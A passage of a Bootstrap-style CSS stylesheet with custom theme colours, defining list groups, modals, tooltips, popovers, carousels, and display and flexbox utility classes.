.list-group-item:last-child {
margin-bottom: 0;
border-bottom-right-radius: 0;
border-bottom-left-radius: 0;
}
.list-group-item:hover, .list-group-item:focus {
z-index: 1;
text-decoration: none;
}
.list-group-item.disabled, .list-group-item:disabled {
color: #6c757d;
background-color: #fff;
}
.list-group-item.active {
z-index: 2;
color: #fff;
background-color: #28B8DC;
border-color: #28B8DC;
}
.list-group-flush .list-group-item {
border-right: 0;
border-left: 0;
border-radius: 0;
}
.list-group-flush:first-child .list-group-item:first-child {
border-top: 0;
}
.list-group-flush:last-child .list-group-item:last-child {
border-bottom: 0;
}
.list-group-item-primary {
color: #156072;
background-color: #c3ebf5;
}
.list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus {
color: #156072;
background-color: #ade4f1;
}
.list-group-item-primary.list-group-item-action.active {
color: #fff;
background-color: #156072;
border-color: #156072;
}
.list-group-item-secondary {
color: #6b6e71;
background-color: #f1f3f5;
}
.list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus {
color: #6b6e71;
background-color: #e2e6ea;
}
.list-group-item-secondary.list-group-item-action.active {
color: #fff;
background-color: #6b6e71;
border-color: #6b6e71;
}
.list-group-item-success {
color: #155724;
background-color: #c3e6cb;
}
.list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus {
color: #155724;
background-color: #b1dfbb;
}
.list-group-item-success.list-group-item-action.active {
color: #fff;
background-color: #155724;
border-color: #155724;
}
.list-group-item-info {
color: #0c5460;
background-color: #bee5eb;
}
.list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus {
color: #0c5460;
background-color: #abdde5;
}
.list-group-item-info.list-group-item-action.active {
color: #fff;
background-color: #0c5460;
border-color: #0c5460;
}
.list-group-item-warning {
color: #856404;
background-color: #ffeeba;
}
.list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus {
color: #856404;
background-color: #ffe8a1;
}
.list-group-item-warning.list-group-item-action.active {
color: #fff;
background-color: #856404;
border-color: #856404;
}
.list-group-item-danger {
color: #721c24;
background-color: #f5c6cb;
}
.list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus {
color: #721c24;
background-color: #f1b0b7;
}
.list-group-item-danger.list-group-item-action.active {
color: #fff;
background-color: #721c24;
border-color: #721c24;
}
.list-group-item-light {
color: #818182;
background-color: #fdfdfe;
}
.list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus {
color: #818182;
background-color: #ececf6;
}
.list-group-item-light.list-group-item-action.active {
color: #fff;
background-color: #818182;
border-color: #818182;
}
.list-group-item-dark {
color: #1b1e21;
background-color: #c6c8ca;
}
.list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus {
color: #1b1e21;
background-color: #b9bbbe;
}
.list-group-item-dark.list-group-item-action.active {
color: #fff;
background-color: #1b1e21;
border-color: #1b1e21;
}
.close {
float: right;
font-size: 1.5rem;
font-weight: 700;
line-height: 1;
color: #1b1f2e;
text-shadow: 0 1px 0 #fff;
opacity: .5;
}
.close:hover, .close:focus {
color: #1b1f2e;
text-decoration: none;
opacity: .75;
}
.close:not(:disabled):not(.disabled) {
cursor: pointer;
}
button.close {
padding: 0;
background-color: transparent;
border: 0;
-webkit-appearance: none;
}
.modal-open {
overflow: hidden;
}
.modal {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 1050;
display: none;
overflow: hidden;
outline: 0;
}
.modal-open .modal {
overflow-x: hidden;
overflow-y: auto;
}
.modal-dialog {
position: relative;
width: auto;
margin: 0.5rem;
pointer-events: none;
}
.modal.fade .modal-dialog {
-webkit-transition: -webkit-transform 0.3s ease-out;
transition: -webkit-transform 0.3s ease-out;
transition: transform 0.3s ease-out;
transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
-webkit-transform: translate(0, -25%);
transform: translate(0, -25%);
}
.modal.show .modal-dialog {
-webkit-transform: translate(0, 0);
transform: translate(0, 0);
}
.modal-dialog-centered {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
min-height: calc(100% - (0.5rem * 2));
}
.modal-content {
position: relative;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
width: 100%;
pointer-events: auto;
background-color: #fff;
background-clip: padding-box;
border: 1px solid rgba(27, 31, 46, 0.2);
border-radius: 0.3rem;
outline: 0;
}
.modal-backdrop {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 1040;
background-color: #1b1f2e;
}
.modal-backdrop.fade {
opacity: 0;
}
.modal-backdrop.show {
opacity: 0.5;
}
.modal-header {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: start;
-ms-flex-align: start;
align-items: flex-start;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
justify-content: space-between;
padding: 1rem;
border-bottom: 1px solid #e9ecef;
border-top-left-radius: 0.3rem;
border-top-right-radius: 0.3rem;
}
.modal-header .close {
padding: 1rem;
margin: -1rem -1rem -1rem auto;
}
.modal-title {
margin-bottom: 0;
line-height: 1.65;
}
.modal-body {
position: relative;
-webkit-box-flex: 1;
-ms-flex: 1 1 auto;
flex: 1 1 auto;
padding: 1rem;
}
.modal-footer {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: end;
-ms-flex-pack: end;
justify-content: flex-end;
padding: 1rem;
border-top: 1px solid #e9ecef;
}
.modal-footer > :not(:first-child) {
margin-left: .25rem;
}
.modal-footer > :not(:last-child) {
margin-right: .25rem;
}
.modal-scrollbar-measure {
position: absolute;
top: -9999px;
width: 50px;
height: 50px;
overflow: scroll;
}
@media (min-width: 576px) {
.modal-dialog {
max-width: 500px;
margin: 1.75rem auto;
}
.modal-dialog-centered {
min-height: calc(100% - (1.75rem * 2));
}
.modal-sm {
max-width: 300px;
}
}
@media (min-width: 992px) {
.modal-lg {
max-width: 800px;
}
}
.tooltip {
position: absolute;
z-index: 1070;
display: block;
margin: 0;
font-family: "Hind", sans-serif;
font-style: normal;
font-weight: 400;
line-height: 1.65;
text-align: left;
text-align: start;
text-decoration: none;
text-shadow: none;
text-transform: none;
letter-spacing: normal;
word-break: normal;
word-spacing: normal;
white-space: normal;
line-break: auto;
font-size: 0.875rem;
word-wrap: break-word;
opacity: 0;
}
.tooltip.show {
opacity: 0.9;
}
.tooltip .arrow {
position: absolute;
display: block;
width: 0.8rem;
height: 0.4rem;
}
.tooltip .arrow::before {
position: absolute;
content: "";
border-color: transparent;
border-style: solid;
}
.bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"] {
padding: 0.4rem 0;
}
.bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow {
bottom: 0;
}
.bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before {
top: 0;
border-width: 0.4rem 0.4rem 0;
border-top-color: #1b1f2e;
}
.bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"] {
padding: 0 0.4rem;
}
.bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow {
left: 0;
width: 0.4rem;
height: 0.8rem;
}
.bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before {
right: 0;
border-width: 0.4rem 0.4rem 0.4rem 0;
border-right-color: #1b1f2e;
}
.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"] {
padding: 0.4rem 0;
}
.bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^="bottom"] .arrow {
top: 0;
}
.bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
bottom: 0;
border-width: 0 0.4rem 0.4rem;
border-bottom-color: #1b1f2e;
}
.bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"] {
padding: 0 0.4rem;
}
.bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow {
right: 0;
width: 0.4rem;
height: 0.8rem;
}
.bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before {
left: 0;
border-width: 0.4rem 0 0.4rem 0.4rem;
border-left-color: #1b1f2e;
}
.tooltip-inner {
max-width: 200px;
padding: 0.25rem 0.5rem;
color: #fff;
text-align: center;
background-color: #1b1f2e;
border-radius: 0;
}
.popover {
position: absolute;
top: 0;
left: 0;
z-index: 1060;
display: block;
max-width: 276px;
font-family: "Hind", sans-serif;
font-style: normal;
font-weight: 400;
line-height: 1.65;
text-align: left;
text-align: start;
text-decoration: none;
text-shadow: none;
text-transform: none;
letter-spacing: normal;
word-break: normal;
word-spacing: normal;
white-space: normal;
line-break: auto;
font-size: 0.875rem;
word-wrap: break-word;
background-color: #fff;
background-clip: padding-box;
border: 1px solid rgba(27, 31, 46, 0.2);
border-radius: 0.3rem;
}
.popover .arrow {
position: absolute;
display: block;
width: 1rem;
height: 0.5rem;
margin: 0 0.3rem;
}
.popover .arrow::before, .popover .arrow::after {
position: absolute;
display: block;
content: "";
border-color: transparent;
border-style: solid;
}
.bs-popover-top, .bs-popover-auto[x-placement^="top"] {
margin-bottom: 0.5rem;
}
.bs-popover-top .arrow, .bs-popover-auto[x-placement^="top"] .arrow {
bottom: calc((0.5rem + 1px) * -1);
}
.bs-popover-top .arrow::before, .bs-popover-auto[x-placement^="top"] .arrow::before,
.bs-popover-top .arrow::after,
.bs-popover-auto[x-placement^="top"] .arrow::after {
border-width: 0.5rem 0.5rem 0;
}
.bs-popover-top .arrow::before, .bs-popover-auto[x-placement^="top"] .arrow::before {
bottom: 0;
border-top-color: rgba(27, 31, 46, 0.25);
}
.bs-popover-top .arrow::after,
.bs-popover-auto[x-placement^="top"] .arrow::after {
bottom: 1px;
border-top-color: #fff;
}
.bs-popover-right, .bs-popover-auto[x-placement^="right"] {
margin-left: 0.5rem;
}
.bs-popover-right .arrow, .bs-popover-auto[x-placement^="right"] .arrow {
left: calc((0.5rem + 1px) * -1);
width: 0.5rem;
height: 1rem;
margin: 0.3rem 0;
}
.bs-popover-right .arrow::before, .bs-popover-auto[x-placement^="right"] .arrow::before,
.bs-popover-right .arrow::after,
.bs-popover-auto[x-placement^="right"] .arrow::after {
border-width: 0.5rem 0.5rem 0.5rem 0;
}
.bs-popover-right .arrow::before, .bs-popover-auto[x-placement^="right"] .arrow::before {
left: 0;
border-right-color: rgba(27, 31, 46, 0.25);
}
.bs-popover-right .arrow::after,
.bs-popover-auto[x-placement^="right"] .arrow::after {
left: 1px;
border-right-color: #fff;
}
.bs-popover-bottom, .bs-popover-auto[x-placement^="bottom"] {
margin-top: 0.5rem;
}
.bs-popover-bottom .arrow, .bs-popover-auto[x-placement^="bottom"] .arrow {
top: calc((0.5rem + 1px) * -1);
}
.bs-popover-bottom .arrow::before, .bs-popover-auto[x-placement^="bottom"] .arrow::before,
.bs-popover-bottom .arrow::after,
.bs-popover-auto[x-placement^="bottom"] .arrow::after {
border-width: 0 0.5rem 0.5rem 0.5rem;
}
.bs-popover-bottom .arrow::before, .bs-popover-auto[x-placement^="bottom"] .arrow::before {
top: 0;
border-bottom-color: rgba(27, 31, 46, 0.25);
}
.bs-popover-bottom .arrow::after,
.bs-popover-auto[x-placement^="bottom"] .arrow::after {
top: 1px;
border-bottom-color: #fff;
}
.bs-popover-bottom .popover-header::before, .bs-popover-auto[x-placement^="bottom"] .popover-header::before {
position: absolute;
top: 0;
left: 50%;
display: block;
width: 1rem;
margin-left: -0.5rem;
content: "";
border-bottom: 1px solid #f7f7f7;
}
.bs-popover-left, .bs-popover-auto[x-placement^="left"] {
margin-right: 0.5rem;
}
.bs-popover-left .arrow, .bs-popover-auto[x-placement^="left"] .arrow {
right: calc((0.5rem + 1px) * -1);
width: 0.5rem;
height: 1rem;
margin: 0.3rem 0;
}
.bs-popover-left .arrow::before, .bs-popover-auto[x-placement^="left"] .arrow::before,
.bs-popover-left .arrow::after,
.bs-popover-auto[x-placement^="left"] .arrow::after {
border-width: 0.5rem 0 0.5rem 0.5rem;
}
.bs-popover-left .arrow::before, .bs-popover-auto[x-placement^="left"] .arrow::before {
right: 0;
border-left-color: rgba(27, 31, 46, 0.25);
}
.bs-popover-left .arrow::after,
.bs-popover-auto[x-placement^="left"] .arrow::after {
right: 1px;
border-left-color: #fff;
}
.popover-header {
padding: 0.5rem 0.75rem;
margin-bottom: 0;
font-size: 1rem;
color: #192437;
background-color: #f7f7f7;
border-bottom: 1px solid #ebebeb;
border-top-left-radius: calc(0.3rem - 1px);
border-top-right-radius: calc(0.3rem - 1px);
}
.popover-header:empty {
display: none;
}
.popover-body {
padding: 0.5rem 0.75rem;
color: #768492;
}
.carousel {
position: relative;
}
.carousel-inner {
position: relative;
width: 100%;
overflow: hidden;
}
.carousel-item {
position: relative;
display: none;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
width: 100%;
-webkit-transition: -webkit-transform 0.6s ease;
transition: -webkit-transform 0.6s ease;
transition: transform 0.6s ease;
transition: transform 0.6s ease, -webkit-transform 0.6s ease;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
-webkit-perspective: 1000px;
perspective: 1000px;
}
.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
display: block;
}
.carousel-item-next,
.carousel-item-prev {
position: absolute;
top: 0;
}
.carousel-item-next.carousel-item-left,
.carousel-item-prev.carousel-item-right {
-webkit-transform: translateX(0);
transform: translateX(0);
}
@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
.carousel-item-next.carousel-item-left,
.carousel-item-prev.carousel-item-right {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.carousel-item-next,
.active.carousel-item-right {
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
.carousel-item-next,
.active.carousel-item-right {
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
}
.carousel-item-prev,
.active.carousel-item-left {
-webkit-transform: translateX(-100%);
transform: translateX(-100%);
}
@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
.carousel-item-prev,
.active.carousel-item-left {
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
}
.carousel-control-prev,
.carousel-control-next {
position: absolute;
top: 0;
bottom: 0;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
width: 15%;
color: #fff;
text-align: center;
opacity: 0.5;
}
.carousel-control-prev:hover, .carousel-control-prev:focus,
.carousel-control-next:hover,
.carousel-control-next:focus {
color: #fff;
text-decoration: none;
outline: 0;
opacity: .9;
}
.carousel-control-prev {
left: 0;
}
.carousel-control-next {
right: 0;
}
.carousel-control-prev-icon,
.carousel-control-next-icon {
display: inline-block;
width: 20px;
height: 20px;
background: transparent no-repeat center center;
background-size: 100% 100%;
}
.carousel-control-prev-icon {
background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E");
}
.carousel-control-next-icon {
background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E");
}
.carousel-indicators {
position: absolute;
right: 0;
bottom: 10px;
left: 0;
z-index: 15;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
padding-left: 0;
margin-right: 15%;
margin-left: 15%;
list-style: none;
}
.carousel-indicators li {
position: relative;
-webkit-box-flex: 0;
-ms-flex: 0 1 auto;
flex: 0 1 auto;
width: 30px;
height: 3px;
margin-right: 3px;
margin-left: 3px;
text-indent: -999px;
background-color: rgba(255, 255, 255, 0.5);
}
.carousel-indicators li::before {
position: absolute;
top: -10px;
left: 0;
display: inline-block;
width: 100%;
height: 10px;
content: "";
}
.carousel-indicators li::after {
position: absolute;
bottom: -10px;
left: 0;
display: inline-block;
width: 100%;
height: 10px;
content: "";
}
.carousel-indicators .active {
background-color: #fff;
}
.carousel-caption {
position: absolute;
right: 15%;
bottom: 20px;
left: 15%;
z-index: 10;
padding-top: 20px;
padding-bottom: 20px;
color: #fff;
text-align: center;
}
.align-baseline {
vertical-align: baseline !important;
}
.align-top {
vertical-align: top !important;
}
.align-middle {
vertical-align: middle !important;
}
.align-bottom {
vertical-align: bottom !important;
}
.align-text-bottom {
vertical-align: text-bottom !important;
}
.align-text-top {
vertical-align: text-top !important;
}
.bg-primary {
background-color: #28B8DC !important;
}
a.bg-primary:hover, a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
background-color: #1d96b4 !important;
}
.bg-secondary {
background-color: #ced4da !important;
}
a.bg-secondary:hover, a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
background-color: #b1bbc4 !important;
}
.bg-success {
background-color: #28a745 !important;
}
a.bg-success:hover, a.bg-success:focus,
button.bg-success:hover,
button.bg-success:focus {
background-color: #1e7e34 !important;
}
.bg-info {
background-color: #17a2b8 !important;
}
a.bg-info:hover, a.bg-info:focus,
button.bg-info:hover,
button.bg-info:focus {
background-color: #117a8b !important;
}
.bg-warning {
background-color: #ffc107 !important;
}
a.bg-warning:hover, a.bg-warning:focus,
button.bg-warning:hover,
button.bg-warning:focus {
background-color: #d39e00 !important;
}
.bg-danger {
background-color: #dc3545 !important;
}
a.bg-danger:hover, a.bg-danger:focus,
button.bg-danger:hover,
button.bg-danger:focus {
background-color: #bd2130 !important;
}
.bg-light {
background-color: #f8f9fa !important;
}
a.bg-light:hover, a.bg-light:focus,
button.bg-light:hover,
button.bg-light:focus {
background-color: #dae0e5 !important;
}
.bg-dark {
background-color: #343a40 !important;
}
a.bg-dark:hover, a.bg-dark:focus,
button.bg-dark:hover,
button.bg-dark:focus {
background-color: #1d2124 !important;
}
.bg-white {
background-color: #fff !important;
}
.bg-transparent {
background-color: transparent !important;
}
.border {
border: 1px solid #E9E9EE !important;
}
.border-top {
border-top: 1px solid #E9E9EE !important;
}
.border-right {
border-right: 1px solid #E9E9EE !important;
}
.border-bottom {
border-bottom: 1px solid #E9E9EE !important;
}
.border-left {
border-left: 1px solid #E9E9EE !important;
}
.border-0 {
border: 0 !important;
}
.border-top-0 {
border-top: 0 !important;
}
.border-right-0 {
border-right: 0 !important;
}
.border-bottom-0 {
border-bottom: 0 !important;
}
.border-left-0 {
border-left: 0 !important;
}
.border-primary {
border-color: #28B8DC !important;
}
.border-secondary {
border-color: #ced4da !important;
}
.border-success {
border-color: #28a745 !important;
}
.border-info {
border-color: #17a2b8 !important;
}
.border-warning {
border-color: #ffc107 !important;
}
.border-danger {
border-color: #dc3545 !important;
}
.border-light {
border-color: #f8f9fa !important;
}
.border-dark {
border-color: #343a40 !important;
}
.border-white {
border-color: #fff !important;
}
.rounded {
border-radius: 0 !important;
}
.rounded-top {
border-top-left-radius: 0 !important;
border-top-right-radius: 0 !important;
}
.rounded-right {
border-top-right-radius: 0 !important;
border-bottom-right-radius: 0 !important;
}
.rounded-bottom {
border-bottom-right-radius: 0 !important;
border-bottom-left-radius: 0 !important;
}
.rounded-left {
border-top-left-radius: 0 !important;
border-bottom-left-radius: 0 !important;
}
.rounded-circle {
border-radius: 50% !important;
}
.rounded-0 {
border-radius: 0 !important;
}
.clearfix::after {
display: block;
clear: both;
content: "";
}
.d-none {
display: none !important;
}
.d-inline {
display: inline !important;
}
.d-inline-block {
display: inline-block !important;
}
.d-block {
display: block !important;
}
.d-table {
display: table !important;
}
.d-table-row {
display: table-row !important;
}
.d-table-cell {
display: table-cell !important;
}
.d-flex {
display: -webkit-box !important;
display: -ms-flexbox !important;
display: flex !important;
}
.d-inline-flex {
display: -webkit-inline-box !important;
display: -ms-inline-flexbox !important;
display: inline-flex !important;
}
@media (min-width: 576px) {
.d-sm-none {
display: none !important;
}
.d-sm-inline {
display: inline !important;
}
.d-sm-inline-block {
display: inline-block !important;
}
.d-sm-block {
display: block !important;
}
.d-sm-table {
display: table !important;
}
.d-sm-table-row {
display: table-row !important;
}
.d-sm-table-cell {
display: table-cell !important;
}
.d-sm-flex {
display: -webkit-box !important;
display: -ms-flexbox !important;
display: flex !important;
}
.d-sm-inline-flex {
display: -webkit-inline-box !important;
display: -ms-inline-flexbox !important;
display: inline-flex !important;
}
}
@media (min-width: 768px) {
.d-md-none {
display: none !important;
}
.d-md-inline {
display: inline !important;
}
.d-md-inline-block {
display: inline-block !important;
}
.d-md-block {
display: block !important;
}
.d-md-table {
display: table !important;
}
.d-md-table-row {
display: table-row !important;
}
.d-md-table-cell {
display: table-cell !important;
}
.d-md-flex {
display: -webkit-box !important;
display: -ms-flexbox !important;
display: flex !important;
}
.d-md-inline-flex {
display: -webkit-inline-box !important;
display: -ms-inline-flexbox !important;
display: inline-flex !important;
}
}
@media (min-width: 992px) {
.d-lg-none {
display: none !important;
}
.d-lg-inline {
display: inline !important;
}
.d-lg-inline-block {
display: inline-block !important;
}
.d-lg-block {
display: block !important;
}
.d-lg-table {
display: table !important;
}
.d-lg-table-row {
display: table-row !important;
}
.d-lg-table-cell {
display: table-cell !important;
}
.d-lg-flex {
display: -webkit-box !important;
display: -ms-flexbox !important;
display: flex !important;
}
.d-lg-inline-flex {
display: -webkit-inline-box !important;
display: -ms-inline-flexbox !important;
display: inline-flex !important;
}
}
@media (min-width: 1200px) {
.d-xl-none {
display: none !important;
}
.d-xl-inline {
display: inline !important;
}
.d-xl-inline-block {
display: inline-block !important;
}
.d-xl-block {
display: block !important;
}
.d-xl-table {
display: table !important;
}
.d-xl-table-row {
display: table-row !important;
}
.d-xl-table-cell {
display: table-cell !important;
}
.d-xl-flex {
display: -webkit-box !important;
display: -ms-flexbox !important;
display: flex !important;
}
.d-xl-inline-flex {
display: -webkit-inline-box !important;
display: -ms-inline-flexbox !important;
display: inline-flex !important;
}
}
@media print {
.d-print-none {
display: none !important;
}
.d-print-inline {
display: inline !important;
}
.d-print-inline-block {
display: inline-block !important;
}
.d-print-block {
display: block !important;
}
.d-print-table {
display: table !important;
}
.d-print-table-row {
display: table-row !important;
}
.d-print-table-cell {
display: table-cell !important;
}
.d-print-flex {
display: -webkit-box !important;
display: -ms-flexbox !important;
display: flex !important;
}
.d-print-inline-flex {
display: -webkit-inline-box !important;
display: -ms-inline-flexbox !important;
display: inline-flex !important;
}
}
.embed-responsive {
position: relative;
display: block;
width: 100%;
padding: 0;
overflow: hidden;
}
.embed-responsive::before {
display: block;
content: "";
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
position: absolute;
top: 0;
bottom: 0;
left: 0;
width: 100%;
height: 100%;
border: 0;
}
.embed-responsive-21by9::before {
padding-top: 42.85714%;
}
.embed-responsive-16by9::before {
padding-top: 56.25%;
}
.embed-responsive-4by3::before {
padding-top: 75%;
}
.embed-responsive-1by1::before {
padding-top: 100%;
}
.flex-row {
-webkit-box-orient: horizontal !important;
-webkit-box-direction: normal !important;
-ms-flex-direction: row !important;
flex-direction: row !important;
}
.flex-column {
-webkit-box-orient: vertical !important;
-webkit-box-direction: normal !important;
-ms-flex-direction: column !important;
flex-direction: column !important;
}
.flex-row-reverse {
-webkit-box-orient: horizontal !important;
-webkit-box-direction: reverse !important;
-ms-flex-direction: row-reverse !important;
flex-direction: row-reverse !important;
}
.flex-column-reverse {
-webkit-box-orient: vertical !important;
-webkit-box-direction: reverse !important;
-ms-flex-direction: column-reverse !important;
flex-direction: column-reverse !important;
}
.flex-wrap {
-ms-flex-wrap: wrap !important;
flex-wrap: wrap !important;
}
.flex-nowrap {
-ms-flex-wrap: nowrap !important;
flex-wrap: nowrap !important;
}
.flex-wrap-reverse {
-ms-flex-wrap: wrap-reverse !important;
flex-wrap: wrap-reverse !important;
}
.justify-content-start {
-webkit-box-pack: start !important;
-ms-flex-pack: start !important;
justify-content: flex-start !important;
}
.justify-content-end {
-webkit-box-pack: end !important;
-ms-flex-pack: end !important;
justify-content: flex-end !important;
}
.justify-content-center {
-webkit-box-pack: center !important;
-ms-flex-pack: center !important;
justify-content: center !important;
}
.justify-content-between {
-webkit-box-pack: justify !important;
-ms-flex-pack: justify !important;
justify-content: space-between !important;
}
.justify-content-around {
-ms-flex-pack: distribute !important;
justify-content: space-around !important;
}
.align-items-start {
-webkit-box-align: start !important;
-ms-flex-align: start !important;
align-items: flex-start !important;
}
.align-items-end {
-webkit-box-align: end !important;
-ms-flex-align: end !important;
align-items: flex-end !important;
}
.align-items-center {
-webkit-box-align: center !important;
-ms-flex-align: center !important;
align-items: center !important;
}
.align-items-baseline {
-webkit-box-align: baseline !important;
-ms-flex-align: baseline !important;
align-items: baseline !important;
}
.align-items-stretch {
-webkit-box-align: stretch !important;
-ms-flex-align: stretch !important;
align-items: stretch !important;
}
.align-content-start {
-ms-flex-line-pack: start !important;
align-content: flex-start !important;
}
.align-content-end {
-ms-flex-line-pack: end !important;
align-content: flex-end !important;
}
.align-content-center {
-ms-flex-line-pack: center !important;
align-content: center !important;
}
.align-content-between {
-ms-flex-line-pack: justify !important;
align-content: space-between !important;
}
.align-content-around {
-ms-flex-line-pack: distribute !important;
align-content: space-around !important;
}
.align-content-stretch {
-ms-flex-line-pack: stretch !important;
align-content: stretch !important;
}
.align-self-auto {
-ms-flex-item-align: auto !important;
align-self: auto !important;
}
.align-self-start {
-ms-flex-item-align: start !important;
align-self: flex-start !important;
}
.align-self-end {
-ms-flex-item-align: end !important;
align-self: flex-end !important;
}
.align-self-center {
-ms-flex-item-align: center !important;
align-self: center !important;
}
.align-self-baseline {
-ms-flex-item-align: baseline !important;
align-self: baseline !important;
}
.align-self-stretch {
-ms-flex-item-align: stretch !important;
align-self: stretch !important;
}
@media (min-width: 576px) {
.flex-sm-row {
-webkit-box-orient: horizontal !important;
-webkit-box-direction: normal !important;
-ms-flex-direction: row !important;
flex-direction: row !important;
}
.flex-sm-column {
-webkit-box-orient: vertical !important;
-webkit-box-direction: normal !important;
-ms-flex-direction: column !important;
flex-direction: column !important;
}
.flex-sm-row-reverse {
-webkit-box-orient: horizontal !important;
-webkit-box-direction: reverse !important;
-ms-flex-direction: row-reverse !important;
flex-direction: row-reverse !important;
}
.flex-sm-column-reverse {
-webkit-box-orient: vertical !important;
-webkit-box-direction: reverse !important;
-ms-flex-direction: column-reverse !important;
flex-direction: column-reverse !important;
}
.flex-sm-wrap {
-ms-flex-wrap: wrap !important;
flex-wrap: wrap !important;
}
.flex-sm-nowrap {
-ms-flex-wrap: nowrap !important;
flex-wrap: nowrap !important;
}
.flex-sm-wrap-reverse {
-ms-flex-wrap: wrap-reverse !important;
flex-wrap: wrap-reverse !important;
}
.justify-content-sm-start {
-webkit-box-pack: start !important;
-ms-flex-pack: start !important;
justify-content: flex-start !important;
}
.justify-content-sm-end {
-webkit-box-pack: end !important;
-ms-flex-pack: end !important;
justify-content: flex-end !important;
}
.justify-content-sm-center {
-webkit-box-pack: center !important;
-ms-flex-pack: center !important;
justify-content: center !important;
}
.justify-content-sm-between {
-webkit-box-pack: justify !important;
-ms-flex-pack: justify !important;
justify-content: space-between !important;
}
.justify-content-sm-around {
-ms-flex-pack: distribute !important;
justify-content: space-around !important;
}
.align-items-sm-start {
-webkit-box-align: start !important;
-ms-flex-align: start !important;
align-items: flex-start !important;
}
.align-items-sm-end {
-webkit-box-align: end !important;
-ms-flex-align: end !important;
align-items: flex-end !important;
}
.align-items-sm-center {
-webkit-box-align: center !important;
-ms-flex-align: center !important;
align-items: center !important;
}
.align-items-sm-baseline {
-webkit-box-align: baseline !important;
-ms-flex-align: baseline !important;
align-items: baseline !important;
}
.align-items-sm-stretch {
-webkit-box-align: stretch !important;
-ms-flex-align: stretch !important;
align-items: stretch !important;
}
.align-content-sm-start {
-ms-flex-line-pack: start !important;
align-content: flex-start !important;
}
.align-content-sm-end {
-ms-flex-line-pack: end !important;
align-content: flex-end !important;
}
.align-content-sm-center {
-ms-flex-line-pack: center !important;
align-content: center !important;
}
.align-content-sm-between {
-ms-flex-line-pack: justify !important;
align-content: space-between !important;
}
.align-content-sm-around {
-ms-flex-line-pack: distribute !important;
align-content: space-around !important;
}
.align-content-sm-stretch {
-ms-flex-line-pack: stretch !important;
align-content: stretch !important;
}
.align-self-sm-auto {
-ms-flex-item-align: auto !important;
align-self: auto !important;
}
.align-self-sm-start {
-ms-flex-item-align: start !important;
align-self: flex-start !important;
}
.align-self-sm-end {
-ms-flex-item-align: end !important;
align-self: flex-end !important;
}
.align-self-sm-center {
-ms-flex-item-align: center !important;
align-self: center !important;
}
.align-self-sm-baseline {
-ms-flex-item-align: baseline !important;
align-self: baseline !important;
}
.align-self-sm-stretch {
-ms-flex-item-align: stretch !important;
align-self: stretch !important;
}
}
@media (min-width: 768px) {
.flex-md-row {
-webkit-box-orient: horizontal !important;
-webkit-box-direction: normal !important;
-ms-flex-direction: row !important;
flex-direction: row !important;
}
.flex-md-column {
-webkit-box-orient: vertical !important;
-webkit-box-direction: normal !important;
-ms-flex-direction: column !important;
flex-direction: column !important;
}
